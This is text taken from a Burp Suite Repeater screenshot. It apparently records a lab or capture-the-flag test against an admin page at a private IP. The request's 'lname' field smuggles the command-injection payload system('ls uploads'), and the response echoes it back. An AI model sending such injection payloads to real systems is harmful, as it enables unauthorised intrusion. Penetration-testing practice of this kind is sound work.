 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.12 - Temporary Project - licensed to MYsec
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.184.149 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /welcomeadmin.php HTTP/1.1
2 Host: 192.168.184.149
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.184.149
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.184.149/welcomeadmin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=jubljihglt85brngo5imqsifb3
14 Connection: close
15
16 fname=1&lname=system('ls%20uploads')&search=Search+User
Response
Pretty Raw Hex Render \n
24 <body>
25 <div class="page-header">
26 <h1>
Hi, welcome back <b>
superadmin
</b>
. There are no anomalies detected.
</h1>
27 <p>
28 <a href="reset-password.php" class="btn btn-warning">
Reset Your Password
</a>
29 <a href="logout.php" class="btn btn-danger">
Sign Out of Your Account
</a>
30 </p>
31 </div>
32 Select Image to Upload:
33 <form align="center" action="welcomeadmin.php" method="post" enctype="
multipart/form-data">
34 <input type="file" name="fileToUpload" id="fileToUpload">
35 <input type="submit" value="Upload Image" name="submit">
36 </form>
37
38 </br>
39 Sorry, file already exists.Sorry, your file was not uploaded.
40 </br>
41 </br>
42 </br>
43 </br>
44 </br>
45 This is a feature still undergoing testing.
46 You can search for users activity here:
47 <form action="welcomeadmin.php" method="post">
48 </br>
49 First Name:<input type="text" name="fname" id="fname">
50 </br>
51 Last Name: <input type="text" name="lname" id="lname">
52 </br>
53 </br>
54 <input type="submit" value="Search User" name="search">
55 </form>
56 </br>
57 The system is checking the backend for user: 1 system('lsuploads') </br>
</br>
User 1 cannot be found
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
1,767 bytes | 2 millis